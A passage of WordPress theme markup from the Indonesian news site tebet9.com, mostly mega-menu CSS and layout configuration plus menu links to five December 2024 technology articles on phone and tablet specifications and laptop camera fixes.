				.td_uid_25_6970aa528f05f_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_25_6970aa528f05f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6970aa528f05f_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_25_6970aa528f05f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6970aa528f05f_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_6970aa528f05f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6970aa528f05f_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_6970aa528f05f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6970aa528f05f_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_6970aa528f05f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6970aa528f05f_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_6970aa528f05f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6970aa528f05f_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-editor-date,
				.td_uid_25_6970aa528f05f_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6970aa528f05f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_6970aa528f05f_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_6970aa528f05f_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6970aa528f05f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6970aa528f05f_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_6970aa528f05f_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6970aa528f05f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-date,
				.td_uid_25_6970aa528f05f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-editor-date,
				.td_uid_25_6970aa528f05f_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6970aa528f05f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6970aa528f05f_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_6970aa528f05f = new tdBlock();
block_td_uid_25_6970aa528f05f.id = "td_uid_25_6970aa528f05f";
block_td_uid_25_6970aa528f05f.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_6970aa528f05f_rand","tdc_css_class_style":"td_uid_25_6970aa528f05f_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_6970aa528f05f_rand"}';
block_td_uid_25_6970aa528f05f.td_column_number = "3";
block_td_uid_25_6970aa528f05f.block_type = "tdb_header_mega_menu";
block_td_uid_25_6970aa528f05f.post_count = "5";
block_td_uid_25_6970aa528f05f.found_posts = "290";
block_td_uid_25_6970aa528f05f.header_color = "";
block_td_uid_25_6970aa528f05f.ajax_pagination_infinite_stop = "";
block_td_uid_25_6970aa528f05f.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_6970aa528f05f);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_6970aa528f05f" 
                        id="td_uid_26_6970aa52917c4" 
                        data-td_block_id="td_uid_25_6970aa528f05f" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_6970aa528f05f" 
                        id="td_uid_27_6970aa5291814" 
                        data-td_block_id="td_uid_25_6970aa528f05f" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_6970aa528f05f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6970aa528f05f" data-td_block_id="td_uid_25_6970aa528f05f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6970aa528f05f" data-td_block_id="td_uid_25_6970aa528f05f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_6970aa52984cc_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_6970aa52984cc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_6970aa52984cc_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_6970aa52984cc_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_6970aa52984cc_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6970aa52984cc_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6970aa52984cc_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6970aa52984cc_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_6970aa52984cc_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970aa52984cc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6970aa52984cc_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
